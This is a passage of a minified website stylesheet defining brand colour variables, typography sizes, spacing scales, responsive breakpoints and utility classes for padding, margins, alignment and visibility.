1vh)*100);--vh-ex-header:var(--vh-100);--width-xsmall:560px;--width-small:688px;--width-medium:912px;--width-large:1280px;--width-xlarge:1360px;--width-xxlarge:1600px;--width-xxxlarge:1840px;--width-full:none;--width-content:var(--width-large);--font-montserrat:"Montserrat",sans-serif;--font-default:var(--font-montserrat);--font-headings:var(--font-montserrat);--font-buttons:var(--font-montserrat);--font-quotes:var(--font-montserrat);--font-form:var(--font-montserrat);--color-icp-dark-blue-rgb:29 31 72;--color-icp-dark-blue:#1d1f48;--color-icp-magenta-rgb:165 44 135;--color-icp-magenta:#a52c87;--color-icp-purple-rgb:103 80 152;--color-icp-purple:#675098;--color-icp-cyan-rgb:0 171 220;--color-icp-cyan:#00abdc;--color-icp-green-rgb:0 195 137;--color-icp-green:#00c389;--color-icp-yellow-rgb:245 206 0;--color-icp-yellow:#f5ce00;--color-icp-black-rgb:41 39 40;--color-icp-black:#292728;--color-grey-5-rgb:13 13 13;--color-grey-5:#0d0d0d;--color-grey-10-rgb:26 26 26;--color-grey-10:#1a1a1a;--color-grey-15-rgb:38 38 38;--color-grey-15:#262626;--color-grey-20-rgb:51 51 51;--color-grey-20:#333;--color-grey-25-rgb:64 64 64;--color-grey-25:#404040;--color-grey-30-rgb:77 77 77;--color-grey-30:#4d4d4d;--color-grey-35-rgb:89 89 89;--color-grey-35:#595959;--color-grey-40-rgb:102 102 102;--color-grey-40:#666;--color-grey-45-rgb:115 115 115;--color-grey-45:#737373;--color-grey-50-rgb:128 128 128;--color-grey-50:grey;--color-grey-55-rgb:140 140 140;--color-grey-55:#8c8c8c;--color-grey-60-rgb:153 153 153;--color-grey-60:#999;--color-grey-65-rgb:166 166 166;--color-grey-65:#a6a6a6;--color-grey-70-rgb:179 179 179;--color-grey-70:#b3b3b3;--color-grey-75-rgb:191 191 191;--color-grey-75:#bfbfbf;--color-grey-80-rgb:204 204 204;--color-grey-80:#ccc;--color-grey-85-rgb:217 217 217;--color-grey-85:#d9d9d9;--color-grey-90-rgb:230 230 230;--color-grey-90:#e6e6e6;--color-grey-95-rgb:242 242 242;--color-grey-95:#f2f2f2;--color-grey-97-rgb:247 247 247;--color-grey-97:#f7f7f7;--color-white-rgb:255 255 255;--color-white:#fff;--color-black-rgb:41 39 40;--color-black:#292728;--color-transparent:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:currentColor;--weight-h1--default:300;--weight-h1--bold:600;--line-height-h1:1.2;--size-h1:38.4px;--letter-spacing-h1:-0.05ch;--weight-h2--default:300;--weight-h2--bold:600;--line-height-h2:1.2;--size-h2:28.8px;--letter-spacing-h2:-0.05ch;--weight-h3--default:300;--weight-h3--bold:600;--line-height-h3:1.2;--size-h3:20.4px;--letter-spacing-h3:-0.04ch;--weight-h4--default:300;--weight-h4--bold:600;--line-height-h4:1.2;--size-h4:18.2px;--letter-spacing-h4:-0.04ch;--weight-h5--default:300;--weight-h5--bold:600;--line-height-h5:1.2;--size-h5:14px;--letter-spacing-h5:-0.03ch;--weight-h6--default:300;--weight-h6--bold:600;--line-height-h6:1.2;--size-h6:11.9px;--letter-spacing-h6:-0.03ch;--weight-h6-s--default:300;--weight-h6-s--bold:600;--line-height-h6-s:1.2;--size-h6-s:10.5px;--letter-spacing-h6-s:-0.02ch;--weight-h6-xs--default:300;--weight-h6-xs--bold:600;--line-height-h6-xs:1.2;--size-h6-xs:9.1px;--letter-spacing-h6-xs:-0.01ch;--weight-h1-l--default:300;--weight-h1-l--bold:600;--line-height-h1-l:1.2;--size-h1-l:36px;--letter-spacing-h1-l:-0.05ch;--weight-h1-xl--default:300;--weight-h1-xl--bold:600;--line-height-h1-xl:1.2;--size-h1-xl:42px;--letter-spacing-h1-xl:-0.05ch;--size-base:6.5px;--size-xsmall:calc(var(--size-base)*1);--size-small:calc(var(--size-base)*1.5);--size-medium:calc(var(--size-base)*2);--size-default:var(--size-medium);--size-large:calc(var(--size-base)*2.5);--size-xlarge:calc(var(--size-base)*3);--space-none:0px;--space-clear:1px;--space-base:5px;--space-xxsmall:calc(var(--space-base)*1);--space-xsmall:calc(var(--space-base)*2);--space-small:calc(var(--space-base)*4);--space-medium:calc(var(--space-base)*8);--space-large:calc(var(--space-base)*10);--space-xlarge:calc(var(--space-base)*12);--space-xxlarge:calc(var(--space-base)*15);--space-default:var(--space-medium);--radius-base:4px;--radius-none:0px;--radius-xsmall:calc(var(--radius-base)*0.5);--radius-small:calc(var(--radius-base)*1);--radius-medium:calc(var(--radius-base)*2);--radius-large:calc(var(--radius-base)*4);--radius-xlarge:calc(var(--radius-base)*6);--radius-xxlarge:calc(var(--radius-base)*8);--icon-padding-ratio:0;--icon-size-xsmall:18px;--icon-padding-xsmall:calc(var(--icon-padding-ratio)*var(--icon-size-xsmall));--icon-size-small:24px;--icon-padding-small:calc(var(--icon-padding-ratio)*var(--icon-size-small));--icon-size-medium:32px;--icon-padding-medium:calc(var(--icon-padding-ratio)*var(--icon-size-medium));--icon-size-large:48px;--icon-padding-large:calc(var(--icon-padding-ratio)*var(--icon-size-large));--icon-size-xlarge:72px;--icon-padding-xlarge:calc(var(--icon-padding-ratio)*var(--icon-size-xlarge));--bezier:.17,.67,.21,.98;--content-padding:20px;--text-alignment:left}@media screen and (min-width:992px){:root{--icon-size-xsmall:24px;--icon-size-small:32px;--icon-size-medium:48px;--icon-size-large:64px;--icon-size-xlarge:96px}}@media print,screen and (min-width:768px){:root{--size-base:7px;--space-base:7.5px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:51.2px;--letter-spacing-h2:-0.05ch;--size-h2:38.4px;--letter-spacing-h3:-0.04ch;--size-h3:27.2px;--letter-spacing-h4:-0.04ch;--size-h4:23.4px;--letter-spacing-h5:-0.03ch;--size-h5:18px;--letter-spacing-h6:-0.03ch;--size-h6:15.3px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:13.5px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:11.7px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:57.6px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:67.2px}}@media screen and (min-width:992px){:root{--size-base:8px;--space-base:10px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:64px;--letter-spacing-h2:-0.05ch;--size-h2:48px;--letter-spacing-h3:-0.04ch;--size-h3:34px;--letter-spacing-h4:-0.04ch;--size-h4:26px;--letter-spacing-h5:-0.03ch;--size-h5:20px;--letter-spacing-h6:-0.03ch;--size-h6:17px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:15px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:13px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:72px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:84px}}@media screen and (min-width:1280px){:root{--content-padding:40px}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html{background:var(--color-icp-dark-blue);overflow-x:hidden;overflow-y:var(--page-overflow)}body{overflow:var(--page-overflow)}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}.footer-container,.header-container{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.content-wrapper,.footer-container,.header-container{padding:0 var(--content-padding);width:100%}.content-wrapper>.content-width{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.dnd-section{padding:0 var(--content-padding)}.dnd-section>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content)!important}html:is([data-icp-2024]):not([data-editor=true]) .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:var(--width-content)!important}.body-container-wrapper{overflow:hidden}html[data-pf-page-width=xsmall]{--width-content:var(--width-xsmall)}html[data-pf-page-width=small]{--width-content:var(--width-small)}html[data-pf-page-width=medium]{--width-content:var(--width-medium)}html[data-pf-page-width=large]{--width-content:var(--width-large)}html[data-pf-page-width=xlarge]{--width-content:var(--width-xlarge)}html[data-pf-page-width=full]{--width-content:var(--width-full)}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}.pf-admin-style-module{display:none}.hs-inline-edit .pf-admin-style-module.pf-admin-style-module--dark{background:var(--color-grey-20)}.pf-admin-style-module.pf-admin-style-module--dark .pf-admin-style-module__label{color:var(--color-grey-80)}.hs-inline-edit .pf-admin-style-module{align-items:center;background:var(--color-grey-95);border-radius:8px;display:flex!important;justify-content:center;min-height:60px;position:relative;width:100%}.hs-inline-edit .pf-admin-style-module .pf-admin-style-module__label{color:var(--color-grey-50);font-weight:700}.pf-admin-style-module .pf-admin-style-module__label{align-items:center;display:flex;gap:7.5px}.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}.full-width>.row-fluid,[data-full-width]>.row-fluid{position:relative}.pf-content{padding:0 var(--content-padding)}.pf-content>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content);width:100%}.pf-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.pf-content[data-width=small]{--width-content:var(--width-small)}.pf-content[data-width=medium]{--width-content:var(--width-medium)}.pf-content[data-width=large]{--width-content:var(--width-large)}.pf-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.pf-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.pf-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.pf-content[data-width=full]{--width-content:var(--width-full)}.has-icp-dark-blue *,.is-icp-dark-blue,.text-icp-dark-blue,[data-color=icp-dark-blue],[data-has-color=icp-dark-blue] *{--color-default:var(--color-icp-dark-blue)!important;color:var(--color-icp-dark-blue)!important;fill:var(--color-icp-dark-blue)!important}.has-background-icp-dark-blue,[data-background=icp-dark-blue]{background-color:var(--color-icp-dark-blue)!important}.has-icp-magenta *,.is-icp-magenta,.text-icp-magenta,[data-color=icp-magenta],[data-has-color=icp-magenta] *{--color-default:var(--color-icp-magenta)!important;color:var(--color-icp-magenta)!important;fill:var(--color-icp-magenta)!important}.has-background-icp-magenta,[data-background=icp-magenta]{background-color:var(--color-icp-magenta)!important}.has-icp-purple *,.is-icp-purple,.text-icp-purple,[data-color=icp-purple],[data-has-color=icp-purple] *{--color-default:var(--color-icp-purple)!important;color:var(--color-icp-purple)!important;fill:var(--color-icp-purple)!important}.has-background-icp-purple,[data-background=icp-purple]{background-color:var(--color-icp-purple)!important}.has-icp-cyan *,.is-icp-cyan,.text-icp-cyan,[data-color=icp-cyan],[data-has-color=icp-cyan] *{--color-default:var(--color-icp-cyan)!important;color:var(--color-icp-cyan)!important;fill:var(--color-icp-cyan)!important}.has-background-icp-cyan,[data-background=icp-cyan]{background-color:var(--color-icp-cyan)!important}.has-icp-green *,.is-icp-green,.text-icp-green,[data-color=icp-green],[data-has-color=icp-green] *{--color-default:var(--color-icp-green)!important;color:var(--color-icp-green)!important;fill:var(--color-icp-green)!important}.has-background-icp-green,[data-background=icp-green]{background-color:var(--color-icp-green)!important}.has-icp-yellow *,.is-icp-yellow,.text-icp-yellow,[data-color=icp-yellow],[data-has-color=icp-yellow] *{--color-default:var(--color-icp-yellow)!important;color:var(--color-icp-yellow)!important;fill:var(--color-icp-yellow)!important}.has-background-icp-yellow,[data-background=icp-yellow]{background-color:var(--color-icp-yellow)!important}.has-icp-black *,.is-icp-black,.text-icp-black,[data-color=icp-black],[data-has-color=icp-black] *{--color-default:var(--color-icp-black)!important;color:var(--color-icp-black)!important;fill:var(--color-icp-black)!important}.has-background-icp-black,[data-background=icp-black]{background-color:var(--color-icp-black)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black]{background-color:var(--color-black)!important}.has-box-shadow{box-shadow:0 20px 15px rgba(0,0,0,.05)}.has-box-shadow-dark{box-shadow:0 20px 15px rgba(0,0,0,.2)}a.has-box-shadow,button.has-box-shadow{transition:all .25s ease}a.has-box-shadow:focus,a.has-box-shadow:hover,button.has-box-shadow:focus,button.has-box-shadow:hover{box-shadow:0 20px 20px rgba(0,0,0,.1)}.is-size-xsmall,[data-fs=xsmall]{font-size:var(--size-xsmall)!important}.is-size-small,[data-fs=small]{font-size:var(--size-small)!important}.is-size-medium,[data-fs=medium]{font-size:var(--size-default)!important}.is-size-large,[data-fs=large]{font-size:var(--size-large)!important}.is-size-xlarge,[data-fs=xlarge]{font-size:var(--size-xlarge)!important}.has-size-xsmall>*,[data-has-fs=xsmall]>*{font-size:var(--size-xsmall)!important}.has-size-small>*,[data-has-fs=small]>*{font-size:var(--size-small)!important}.has-size-medium>*,[data-has-fs=medium]>*{font-size:var(--size-default)!important}.has-size-large>*,[data-has-fs=large]>*{font-size:var(--size-large)!important}.has-size-xlarge>*,[data-has-fs=xlarge]>*{font-size:var(--size-xlarge)!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:639px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:640px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1279px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1280px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1280px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}[data-paddingless~=top]{padding-top:0!important}[data-paddingless~=right]{padding-right:0!important}[data-paddingless~=bottom]{padding-bottom:0!important}[data-paddingless~=left]{padding-left:0!important}[data-marginless~=true]{margin:0!important}[data-marginless~=top]{margin-top:0!important}[data-marginless~=right]{margin-right:0!important}[data-marginless~=bottom]{margin-bottom:0!important}[data-marginless~=left]{margin-left:0!important}[data-text-align~=left]{--text-alignment:left!important}[data-text-align~=center]{--text-alignment:center!important}[data-text-align~=right]{--text-alignment:right!important}[data-radius~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden~=true]{display:none!important;visibility:hidden!important}[data-relative~=true]{position:relative!important}@media screen and (max-width:639px){[data-paddingless-msmall~=true]{padding:0!important}[data-paddingless-msmall~=top]{padding-top:0!important}[data-paddingless-msmall~=right]{padding-right:0!important}[data-paddingless-msmall~=bottom]{padding-bottom:0!important}[data-paddingless-msmall~=left]{padding-left:0!important}[data-marginless-msmall~=true]{margin:0!important}[data-marginless-msmall~=top]{margin-top:0!important}[data-marginless-msmall~=right]{margin-right:0!important}[data-marginless-msmall~=bottom]{margin-bottom:0!important}[data-marginless-msmall~=left]{margin-left:0!important}[data-text-align-msmall~=left]{--text-alignment:left!important}[data-text-align-msmall~=center]{--text-alignment:center!important}[data-text-align-msmall~=right]{--text-alignment:right!important}[data-radius-msmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-msmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-msmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-msmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-msmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-msmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}[data-paddingless-mobile~=top]{padding-top:0!important}[data-paddingless-mobile~=right]{padding-right:0!important}[data-paddingless-mobile~=bottom]{padding-bottom:0!important}[data-paddingless-mobile~=left]{padding-left:0!important}[data-marginless-mobile~=true]{margin:0!important}[data-marginless-mobile~=top]{margin-top:0!important}[data-marginless-mobile~=right]{margin-right:0!important}[data-marginless-mobile~=bottom]{margin-bottom:0!important}[data-marginless-mobile~=left]{margin-left:0!important}[data-text-align-mobile~=left]{--text-alignment:left!important}[data-text-align-mobile~=center]{--text-alignment:center!important}[data-text-align-mobile~=right]{--text-alignment:right!important}[data-radius-mobile~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mobile~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mobile~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mobile~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mobile~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mobile~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:640px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}[data-paddingless-mlarge-only~=top]{padding-top:0!important}[data-paddingless-mlarge-only~=right]{padding-right:0!important}[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-mlarge-only~=left]{padding-left:0!important}[data-marginless-mlarge-only~=true]{margin:0!important}[data-marginless-mlarge-only~=top]{margin-top:0!important}[data-marginless-mlarge-only~=right]{margin-right:0!important}[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-mlarge-only~=left]{margin-left:0!important}[data-text-align-mlarge-only~=left]{--text-alignment:left!important}[data-text-align-mlarge-only~=center]{--text-alignment:center!important}[data-text-align-mlarge-only~=right]{--text-alignment:right!important}[data-radius-mlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}[data-paddingless-tablet~=top]{padding-top:0!important}[data-paddingless-tablet~=right]{padding-right:0!important}[data-paddingless-tablet~=bottom]{padding-bottom:0!important}[data-paddingless-tablet~=left]{padding-left:0!important}[data-marginless-tablet~=true]{margin:0!important}[data-marginless-tablet~=top]{margin-top:0!important}[data-marginless-tablet~=right]{margin-right:0!important}[data-marginless-tablet~=bottom]{margin-bottom:0!important}[data-marginless-tablet~=left]{margin-left:0!important}[data-text-align-tablet~=left]{--text-alignment:left!important}[data-text-align-tablet~=center]{--text-alignment:center!important}[data-text-align-tablet~=right]{--text-alignment:right!important}[data-radius-tablet~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}[data-paddingless-tablet-only~=top]{padding-top:0!important}[data-paddingless-tablet-only~=right]{padding-right:0!important}[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}[data-paddingless-tablet-only~=left]{padding-left:0!important}[data-marginless-tablet-only~=true]{margin:0!important}[data-marginless-tablet-only~=top]{margin-top:0!important}[data-marginless-tablet-only~=right]{margin-right:0!important}[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}[data-marginless-tablet-only~=left]{margin-left:0!important}[data-text-align-tablet-only~=left]{--text-alignment:left!important}[data-text-align-tablet-only~=center]{--text-alignment:center!important}[data-text-align-tablet-only~=right]{--text-alignment:right!important}[data-radius-tablet-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}[data-paddingless-touch~=top]{padding-top:0!important}[data-paddingless-touch~=right]{padding-right:0!important}[data-paddingless-touch~=bottom]{padding-bottom:0!important}[data-paddingless-touch~=left]{padding-left:0!important}[data-marginless-touch~=true]{margin:0!important}[data-marginless-touch~=top]{margin-top:0!important}[data-marginless-touch~=right]{margin-right:0!important}[data-marginless-touch~=bottom]{margin-bottom:0!important}[data-marginless-touch~=left]{margin-left:0!important}[data-text-align-touch~=left]{--text-alignment:left!important}[data-text-align-touch~=center]{--text-alignment:center!important}[data-text-align-touch~=right]{--text-alignment:right!important}[data-radius-touch~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-touch~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-touch~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-touch~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-touch~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!